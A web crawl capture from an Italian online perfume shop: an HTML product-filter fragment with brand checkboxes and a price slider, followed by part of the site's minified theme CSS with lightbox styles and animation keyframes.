<\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_330\">\r\n                    <input\r\n                        id=\"option_330\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"YOUGLAM\"\r\n                        data-option-name=\"youglam\"\r\n                                                value=\"330\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>YOUGLAM<\/span>\r\n                                                                <span>(1)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_6\">\r\n                    <input\r\n                        id=\"option_6\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"ARDEN \"\r\n                        data-option-name=\"arden\"\r\n                                                value=\"6\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>ARDEN <\/span>\r\n                                                                <span>(1)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_28\">\r\n                    <input\r\n                        id=\"option_28\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"CLARINS \"\r\n                        data-option-name=\"clarins\"\r\n                                                value=\"28\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>CLARINS <\/span>\r\n                                                                <span>(4)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_34\">\r\n                    <input\r\n                        id=\"option_34\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"CONFEZIONI REGALO\"\r\n                        data-option-name=\"confezioni-regalo\"\r\n                                                value=\"34\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>CONFEZIONI REGALO<\/span>\r\n                                                                <span>(1)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_41\">\r\n                    <input\r\n                        id=\"option_41\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"DIEGO DALLA PALMA \"\r\n                        data-option-name=\"diego-dalla-palma\"\r\n                                                value=\"41\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>DIEGO DALLA PALMA <\/span>\r\n                                                                <span>(1)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n            <\/div>\r\n<\/div>\r\n    <\/div>\n                                <\/div>\n                                                            <div class=\"filter col-12 col-xs-12  col-sm-12 col-md-12 col-lg-12 col-xs-12 \">\n                                    <div id=\"filter_2\"\r\n    data-id_filter=\"2\"\r\n    data-control_type=\"5\"\r\n    data-filter_name=\"Prezzo\"\r\n    data-filter_depends=\"0\"\r\n    data-name=\"prezzo\"\r\n    data-sort=\"2\" onclick=\"uncollapsefilter(this)\">\r\n                    <div class=\"filter-name\">PREZZO<\/div>\r\n<div class=\"column-1 filter-options-content price \" style=\"display:none\">\r\n    <div class=\"row\">\r\n        <div class=\"col-6 col-xs-6 col-sm-12  col-md-12 col-lg-12 col-xl-12 \">\r\n            <label for=\"min_price_2\">\r\n                Min. price: \r\n                <div class=\"input-group\">\r\n                    <span class=\"input-group-addon\" id=\"basic-addon1\">\u20ac<\/span>\r\n                    <input\r\n                        id=\"min_price_2\"\r\n                        name=\"min_price_2\"\r\n                        class=\"form-control\"\r\n                        type=\"number\"\r\n                        data-id_searcher=\"1\"\r\n                        data-id_filter=\"2\"\r\n                        data-control_type=\"5\"\r\n                        value=\"12\"\r\n                        autocomplete=\"off\"\r\n                    >\r\n                <\/div>\r\n            <\/label>\r\n        <\/div>\r\n        <div class=\"col-6 col-xs-6 col-sm-12  col-md-12 col-lg-12 col-xl-12 \">\r\n            <label for=\"max_price_2\">\r\n                Max. price: \r\n                <div class=\"input-group\">\r\n                    <span class=\"input-group-addon\" id=\"basic-addon1\">\u20ac<\/span>\r\n                    <input\r\n                        id=\"max_price_2\"\r\n                        name=\"max_price_2\"\r\n                        class=\"form-control\"\r\n                        type=\"number\"\r\n                        data-id_searcher=\"1\"\r\n                        data-id_filter=\"2\"\r\n                        data-control_type=\"5\"\r\n                        value=\"99\"\r\n                        autocomplete=\"off\"\r\n                    >\r\n                <\/div>\r\n            <\/label>\r\n        <\/div>\r\n    <\/div>\r\n    <div class=\"row\">\r\n        <div class=\"slider-price-content\">\r\n            <div class=\"div-xs-12\">\r\n                <div\r\n                    class=\"filterpro_slider_container option option-slider\"\r\n                    id=\"filter_price_2\"\r\n                    data-control=\"5\"\r\n                    data-min=\"12\"\r\n                    data-max=\"99\">\r\n                <\/div>\r\n            <\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div>\r\n    <\/div>\n                                <\/div>\n                                                    <\/div>\n                    <\/div>\n                <\/div>\n                                    <div class=\"searcher-footer\" style=\"display: none;\">\n                        <div class=\"row\">\n                            <div class=\"col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12\">\n                                <button\n                                    class=\"btn btn-sm btn-primary col-xs-12 col-sm-12 col-md-12 col-lg-12\"\n                                    data-toggleSearcher=\"1\"\n                                    id=\"btn_view_results\">\n                                    <i class=\"fa-pts fa-pts-eye\"> &nbsp;<\/i>Visualizza Risultati\n                                <\/button>\n                            <\/div>\n                        <\/div>\n                    <\/div>\n                            <\/div>\n        <\/div>\n            <\/div>","options_selected":false}

--- FILE ---
content_type: text/css
request_url: https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/cache/theme-afb61a938.css
body_size: 205386
content:
@import url(https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900&display=swap);@import url(https://fonts.googleapis.com/css?family=Manrope:400,400i,700,700i&display=swap);@import url(https://fonts.googleapis.com/icon?family=Material+Icons&display=swap);@import url(//fonts.googleapis.com/css?family=Open+Sans:400,600,700,300);@charset "UTF-8";.lb-loader,.lightbox{text-align:center;line-height:0}progress,sub,sup{vertical-align:baseline}address,dl,ol,p,ul{margin-bottom:1rem}#respond #commentInput,.custom-checkbox label,.forgotten-password .form-fields label.required,.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item,body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label,caption,th{text-align:left}dd,label{margin-bottom:.5rem}button,hr,input,select{overflow:visible}a,pre code,table{background-color:transparent}.breadcrumb-item+.breadcrumb-item:hover::before,.btn.focus,.btn:focus,.btn:hover,.card-link:hover,.nav-link:focus,.nav-link:hover,.navbar-brand:focus,.navbar-brand:hover,.navbar-toggler:focus,.navbar-toggler:hover,a{text-decoration:none}.breadcrumb,.dropdown-menu,.nav{list-style:none}#menuCanvas,.modal-open .modal{overflow-x:hidden;overflow-y:auto}[type=checkbox],[type=radio],html,legend{box-sizing:border-box}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px}body:after{content:url([data-uri]) url(../css/2299ad0b3f63413f026dfec20c205b8f.gif) url([data-uri]) url([data-uri]);display:none}#product_comments_block_tab div.comment .comment_details,#subcategories #subcategory-carousel .item .subcategory-container .subcategory-content,.media,.media-body,.modal-open,.rvcategorysearch #category_search .input-wrapper,body.lb-disable-scrolling,svg:not(:root){overflow:hidden}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;font-weight:400}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #fff}#cms #wrapper .list-1 li:first-child,#product-details .product-manufacturer img,#products .products.list .product-miniature .product-container,.lightbox a img,.rv-menu-horizontal .rvmenuservice ul li.item-header>a{border:none}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-loader,.lb-nav{position:absolute;left:0}.breadcrumb::after,.btn-group-vertical>.btn-group::after,.btn-toolbar::after,.card-block::after,.card-footer::after,.card-header::after,.cart-summary-line::after,.clearfix::after,.container-fluid::after,.container::after,.lb-dataContainer:after,.lb-outerContainer:after,.modal-footer::after,.modal-header::after,.nav-pills::after,.nav-tabs::after,.navbar-toggleable-md::after,.navbar-toggleable-sm::after,.navbar-toggleable-xs::after,.navbar::after,.row::after{content:"";display:table;clear:both}.lb-loader{top:43%;height:25%;width:100%}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../css/2299ad0b3f63413f026dfec20c205b8f.gif) no-repeat}.lb-nav{top:0;height:100%;width:100%;z-index:10}#rvinstablock .owl-carousel .owl-nav .owl-prev,.carousel-inner>.active,.carousel-inner>.next.left,.carousel-inner>.prev.right,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons>div.owl-prev,.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url([data-uri])}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url([data-uri]) left 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}#products .product-miniature .product-container:hover .product-description .comments_note,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-flags>li,#rvdealoftheday .products_block_inner .owl-nav>div.disabled,#rvinstablock .owl-carousel .owl-nav .owl-next:hover,#rvinstablock .owl-carousel .owl-nav .owl-prev:hover,#rvproductstab.products_block .owl-nav>div.disabled,#smartblog_block.products_block .owl-nav>div.disabled,.carousel .carousel-control,.fade.in,.featured-products .product-miniature .product-container:hover .product-description .comments_note,.lb-nav a.lb-next:hover,.lb-nav a.lb-prev:hover,.product-accessories .product-miniature .product-container:hover .product-description .comments_note,.product-accessories.products_block .owl-nav>div.disabled,.products_block .product-miniature .product-container:hover .product-description .comments_note,.rvspecialproducts.products_block .owl-nav>div.disabled{opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url([data-uri]) right 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.form-check-input,.form-control-feedback,.form-text{margin-top:.25rem}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:0;opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;opacity:1}.animated,.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%,50%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}}@keyframes headShake{0%,50%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}}@keyframes tada{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}}@keyframes wobble{0%,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes 